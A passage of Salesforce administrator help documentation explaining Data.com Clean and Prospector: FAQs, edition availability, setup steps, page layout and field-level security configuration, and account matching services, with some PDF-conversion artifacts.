id="page-1766-0"></span>

<span id="page-1767-0"></span>



<span id="page-1768-0"></span>\* Available with Data.com Prospector license only.

## Administering Data.com FAQ

Check out answers to some frequently asked questions about Data.com for administrators.

[How do I know which Data.com product my organization has?](#page-1769-0)

[What Salesforce Fields Are Affected by Data.com Clean?](#page-1281-0)

When you use Data.com Clean to clean a Salesforce record, either manually or with automated jobs, the record's fields are updated with Data.com data.

[What product should my organization use to clean our account, contact, and lead records?](#page-1771-0)

[What should I do if my Data.com Users reach their addition limits and we need more prospecting](#page-1771-1) [capacity?](#page-1771-1)

[Can I prevent Data.com Clean jobs from automatically updating records?](#page-1771-2)

[Why did I receive a message that says, You have limited access to data, so you can't completely](#page-1274-0) [clean this record?](#page-1274-0)

[How Often Are All My Accounts, Contacts, Leads, and D&B Companies Updated with Data.com](#page-1772-0) [Clean Jobs?](#page-1772-0)

<span id="page-1769-0"></span>SEE ALSO:

[Get High Quality Data When You Need It Right In Salesforce](#page-1251-0)

How do I know which Data.com product my organization has?

You can find out by going to the Data.com Licenses & Limits page. From Setup, enter *Licenses & Limits* in the Quick Find box, then select **Licenses & Limits**. If your organization has purchased Data.com Corporate Prospector, you'll see "Corporate" in the heading for this section of the page. If your organization has purchased Data.com Premium Prospector, you'll see "Premium" in the heading.

SEE ALSO:

[Data.com Clean](#page-1277-0)

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### What Salesforce Fields Are Affected by Data.com Clean?

When you use Data.com Clean to clean a Salesforce record, either manually or with automated jobs, the record's fields are updated with Data.com data.



- **•** If you use customized Data.com-to-Salesforce field mappings in your org, the fields affected by Clean can differ from those listed.
- **•** If you receive one of the following messages, contact your Salesforce admin.You have limited access to data, so you cannot completely clean this record or You have limited access to account fields, so you cannot update all the fields shown here.

### **Account Fields**

All of the following fields are available with Clean jobs on accounts and with the Company Info for Accounts Clean rule.



# **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### **Contact Fields**

All of the following fields are available with Clean jobs on contacts.



### **Lead Fields**

All of the following fields are available with Clean jobs on leads. An asterisk (\*) indicates fields available with the Company Info for Leads Clean rule.



### SEE ALSO:

<span id="page-1771-0"></span>[Why did I receive a message that says, You have limited access to data, so you can't completely clean this record?](#page-1274-0) [Clean Individual Records in Salesforce Classic](#page-1279-0)

What product should my organization use to clean our account, contact, and lead records?

You have a number of options. For complete details on the Data.com product suite and to learn about the clean options each one provides, check out [Get High Quality Data When You Need It Right In Salesforce](#page-1251-0).

Contact Salesforce support if you need assistance getting Clean for your organization.

<span id="page-1771-1"></span>SEE ALSO:

[Data.com Clean](#page-1277-0)

What should I do if my Data.com Users reach their addition limits and we need more prospecting capacity?

If you need to purchase additional licenses for Data.com Users, contact your Salesforce account executive.

#### <span id="page-1771-2"></span>SEE ALSO:

[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1747-0)

Can I prevent Data.com Clean jobs from automatically updating records?

You sure can. Just follow [these guidelines.](#page-1782-0)

SEE ALSO:

[Data.com Clean](#page-1277-0) [Prevent Data.com Clean Jobs from Updating Records](#page-1782-0) Why did I receive a message that says, **You have limited access to data, so you can't completely clean this record**?

If you can't edit one or more fields on an account, contact, or lead record, you'll see this message when you use Data.com Clean to manually clean the record. You'll still be able to clean the fields that you can edit.

Ask your administrator to make sure you can edit the [Salesforce fields affected when cleaning records](#page-1281-0), including D&B fields. How your administrator does this depends on which edition of Salesforce your company uses.

- For Contact Manager and Group editions, make sure the fields are on the appropriate page layout.
- For Professional, Enterprise, Performance, and Unlimited editions, make sure field-level security is set to Visible for the fields.

#### SEE ALSO:

<span id="page-1772-0"></span>[What Salesforce Fields Are Affected by Data.com Clean?](#page-1281-0) [Using Data.com FAQ](#page-1269-0)

How Often Are All My Accounts, Contacts, Leads, and D&B Companies Updated with Data.com Clean Jobs?

You choose when you want jobs to run using the Clean Jobs page. There are two types of jobs.

### **Full Sync Job**

All records are cleaned, regardless of their clean status.

Note: If your jobs are set to bypass skipped records, records with a Skipped clean status are not cleaned.  $\sqrt{2}$ 

### **Incremental Sync Job**

Only records with a Not Compared clean status are cleaned.

For a full sync job to run, you must have jobs scheduled for at least one day of the week.

For contacts and leads, a full sync job runs every 14 days for all eligible records.

For D&B Company records, a full sync job runs every 14 days. D&B Company records are cleaned using only a full sync job.

For accounts, how often a full sync job runs depends on the matching service you select and whether accounts have a value for the Company D-U-N-S Number field. For accounts with a D-U-N-S number, a full sync job runs every 14 days, regardless of the matching service. For accounts without a D-U-N-S number, check out this table.



number. After a full sync job runs, this option changes to

## **Matching Service**

### **How often can a full sync job clean accounts without a D-U-N-S number?**

Off, and it can't be toggled to On for 30 days from the time the last full sync job finished.

EDITIONS

SEE ALSO:

[Schedule Data.com Clean Jobs](#page-1781-0) [Schedule a Full Sync of Your Salesforce Account Records with Data.com Clean](#page-1782-1)

# <span id="page-1773-0"></span>Set Up Data.com Clean

# USER PERMISSIONS



Your business is only as good as its data. Do you want to spend less time updating and enriching data and more time growing your business? Set up and implement Data.com Clean for complete, up-to-date Salesforce records.

Note: If you're using Data.com Prospector together with Data.com Clean, see [Set Up Data.com Prospector](#page-1745-0) on page 1738.

### 1. [Confirm That Data.com Clean Is Enabled](#page-1774-0)

Learn how to enable Data.com Clean so you can start keeping records up-to-date in your Salesforce org.

### 2. [Configure Page Layouts for Data.com Prospector and Data.com Clean](#page-1775-0)

When you implement Data.com Prospector and Data.com Clean, make the features available to your users by adding buttons and fields to your Account, Contact, and Lead page layouts. If you use Data.com Prospector or Data.com Clean, you can add a button to your D&B Companies page layouts so users can refresh linked D&B Company records.

### 3. [Set Field-Level Security for Data.com](#page-1776-0)

If you use Data.com Prospector or Data.com Clean, you can view various D&B fields on account records. Those fields are included when users manually clean records. To make sure that your users can read and edit the fields and their values and that the fields appear on the Account Card, set field-level security.

### 4. [Define Your Preferences and Select an Account Matching Service for Data.com Clean](#page-1777-0)

Clean preferences let you specify which objects' records you want to clean and how you want to clean them. The preferences include selecting the matching service used to clean accounts.

### 5. [Set Up Data.com Clean Jobs](#page-1780-0)

If your organization has a Data.com Clean license, you can set up automated jobs to clean your records.

### 6. [Review Triggers and Workflow Rules for Clean Compatibility](#page-1787-0)

If your organization uses triggers or workflow rules on objects enabled for Clean (Account, Contact, Lead, or D&B Company), review the triggers and workflows and consider making adjustments or bypassing them so users don't encounter unexpected results when records are cleaned.

### 7. [Configure List Views for Data.com Clean](#page-1788-0)

Before your Data.com Clean users can clean records from a list, you'll need to add the Clean Status field to your organization's list views.

### 8. [Set Up Data.com Clean Rules](#page-1788-1)

Help your sales and marketing teams maintain great relationships with customers and pursue the most promising leads and opportunities. Automatically enrich your Salesforce accounts, contacts, and leads with the latest information. It's all done using Data.com Clean rules.

### 9. [Report on Salesforce Records with a Specific Data.com Clean Status](#page-1805-0)

Create a custom report to show Salesforce account, contact, or lead records that have a specific clean status (such as Different).

### <span id="page-1774-0"></span>SEE ALSO:

[Data.com Clean](#page-1277-0)

# Confirm That Data.com Clean Is Enabled

Learn how to enable Data.com Clean so you can start keeping records up-to-date in your Salesforce org.

Data.com Clean ensures that your CRM records are always up-to-date. You can use Clean with all your account, contact, and lead records—not just records added from Data.com. When you purchase Data.com, Clean is automatically enabled. You can set up automated Clean jobs, and users can clean individual records manually or groups of records from a list view.

Enabling Clean makes Clean features available in your Salesforce org. The **Preferences** and **Jobs** links appear in Setup under the Clean section.

Note: Enabling Clean does not clean your records immediately, and you can click **Disable** to turn off the feature.

- **1.** From Setup, enter *Clean Settings* in the Quick Find box, then select **Clean Settings**.
- **2.** Confirm that Data.com Clean is enabled.

### SEE ALSO:

[Data.com Clean](#page-1277-0) [Set Up Data.com Clean](#page-1773-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To enable or disable Data.com Clean:

**•** "Customize Application"

# <span id="page-1775-0"></span>Configure Page Layouts for Data.com Prospector and Data.com Clean

When you implement Data.com Prospector and Data.com Clean, make the features available to your users by adding buttons and fields to your Account, Contact, and Lead page layouts. If you use Data.com Prospector or Data.com Clean, you can add a button to your D&B Companies page layouts so users can refresh linked D&B Company records.



Note: If you use Professional Edition, add all available Data.com fields and buttons to your page layout for each object (accounts, contacts, leads, and D&B Companies). Custom page layouts aren't available in Professional Edition.

- **1.** From the object management settings for accounts, go to Page Layouts.
- **2.** From the list of page layouts, edit each layout to be used by your Data.com Prospector or Data.com Clean users.
- **3.** On the Account Layout page, from the list of page element categories, click **Fields**.
- **4.** Drag the Clean Status field into place on the page where you want it to appear.
- **5.** If you use Data.com Prospector, add the D&B fields you want users to see. These include Account Site, D-U-N-S Number, NAICS Code, Tradestyle, and more. For a complete list of the D&B fields available on account records, see [Account Fields.](#page-1184-0)
	- **Tip:** We recommend creating a section for D&B fields and grouping them there. To create a section, from the **Fields** group, drag the Section element into place on the page.
- **6.** If you want your users to be able to refresh D&B Company records, add the **Refresh** button to D&B Company page layouts.
- **7.** If you use the Do Not Auto-Update validation rule provided in the Data.com Reports AppExchange package, add the Data.com Does Not Auto-Update field.
- **8.** From the list of page element categories, click **Buttons**. Drag the **Clean**, **Get Contacts**, **Prospecting Insights**, and **Company Hierarchy**\* buttons into place on the page.

\* Available only with a Data.com Prospector license

### **9.** Click **Save**.

- **10.** From the object management settings for leads, go to Page Layouts.
- **11.** Repeat the steps to add the Clean Status field and the **Clean** button to your Lead page layouts.
- **12.** If you use Data.com Prospector, add the Company D-U-N-S Number and D&B Company fields.
- 13. If you use the Do Not Auto-Update validation rule provided in the Data.com Reports AppExchange package, add the Data.com Does Not Auto-Update field.
- **14.** From the object management settings for contacts, go to Page Layouts.
- **15.** Repeat the steps to add the Clean Status field and **Clean** button to your Contact page layouts. (Contacts don't include any D&B fields.)
- 16. If you use the Do Not Auto-Update validation rule provided in the Data.com Reports AppExchange package, add the Data.com Does Not Auto-Update field.
- **17.** If you use Data.com Prospector, from the object management settings for D&B Companies, go to Page Layouts.

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup and Configuration"

### **18.** Add the **Search Global Ultimate D-U-N-S** button.

### SEE ALSO:

[Set Up Data.com Clean](#page-1773-0) [Prevent Data.com Clean Jobs from Updating Records](#page-1782-0) [Find Object Management Settings](#page-4295-0)

# <span id="page-1776-0"></span>Set Field-Level Security for Data.com

If you use Data.com Prospector or Data.com Clean, you can view various D&B fields on account records. Those fields are included when users manually clean records. To make sure that your users can read and edit the fields and their values and that the fields appear on the Account Card, set field-level security.

Set field-level security for these fields.

- **•** Account Site
- **•** D&B Company (Data.com Prospector only)
- **•** D-U-N-S Number
- **•** NAICS Code
- **•** NAICS Description
- **•** Ownership
- **•** SIC Code
- **•** Ticker Symbol
- **•** Tradestyle
- **•** Year Started

There are multiple ways to set field-level security (such as by profile or permission set). However, in this case, field-level security is needed for only 10 fields. We therefore recommend starting from the fields and choosing the user profiles for users who use Data.com.

- **1.** From the management settings for accounts, go to the fields section.
- **2.** Click the field label to open the detail page for each of the fields.
- **3.** On each field's detail page, click Set Field-Level Security. For each profile whose users read and edit the fields, select **Visible**. For example, if you want users in the Standard User profile to use Data.com Clean, select **Visible** for that profile.
- Note: These fields are maintained by Data.com Clean. For that reason, making them editable by setting the field-level security  $\mathcal{A}$ to **Visible** can create mismatched data when a Clean job is run.

SEE ALSO: [Set Up Data.com Clean](#page-1773-0) [Find Object Management Settings](#page-4295-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To set field-level security:

**•** "Customize Application"

# <span id="page-1777-0"></span>Define Your Preferences and Select an Account Matching Service for Data.com Clean

Clean preferences let you specify which objects' records you want to clean and how you want to clean them. The preferences include selecting the matching service used to clean accounts.

If you don't have a Data.com Clean license for your Salesforce org, you can't select preferences for jobs.

- **1.** Review the [guidelines](#page-1290-0) for selecting a matching service used to clean accounts.
- **2.** From Setup, enter *Preferences* in the Quick Find box, then select **Preferences** under the Clean section.
- **3.** Select the matching service for cleaning accounts. If you select D&B DUNSRight<sup>™</sup> matching service, adjust your confidence code if needed.

D&B's Confidence Code ranks Data.com match candidates on the basis of their similarity to your record, from 1 (not similar) to 10 (identical or highly similar). We don't *automatically* match any Data.com record below the code you select here. If we have multiple records at or above your selection, we match the best quality record. When you *manually* clean some records, you can select a match between our preset confidence code (5) and the code you select here.

- **4.** Review the [guidelines](#page-1779-0) for selecting job preferences.
- **5.** Make sure the Enable Clean jobs checkbox is selected for each object whose records you want to clean. If you have a Data.com Clean license and you want to clean D&B Company records, select the Enable Clean jobs for D&B Companies checkbox.
- **6.** For each object you've enabled, select your Clean preference.
- **7.** Save your preferences.

### [Guidelines for Selecting an Account Matching Service](#page-1290-0)

If you use Data.com Prospector or Data.com Clean, you can select the matching service your organization uses to clean account records. It's important to understand each service, its clean behaviors, and related considerations before selecting your service.

[Guidelines for Selecting Data.com Clean Job Preferences](#page-1779-0)

Review the preferences you can set before you define your Data.com Clean jobs.

SEE ALSO:

[Set Up Data.com Clean](#page-1773-0) [Set Up Data.com Clean Jobs](#page-1780-0)

[Track Field History for Standard Objects](#page-1033-0)

[Guidelines for Selecting an Account Matching Service](#page-1290-0)

[Guidelines for Selecting Data.com Clean Job Preferences](#page-1779-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To implement Data.com: **•** "Customize Application"

# Guidelines for Selecting an Account Matching Service

If you use Data.com Prospector or Data.com Clean, you can select the matching service your organization uses to clean account records. It's important to understand each service, its clean behaviors, and related considerations before selecting your service.

The available matching services are:

### **Data.com matching**

Data.com's own matching technology, which matches on the Account Name, Billing Address, Website, and Phone fields.

The Data.com matching service is always used when cleaning accounts that have a valid D-U-N-S Number, even if the DUNSRight matching service is selected.

### **D&B DUNSRight™ matching**

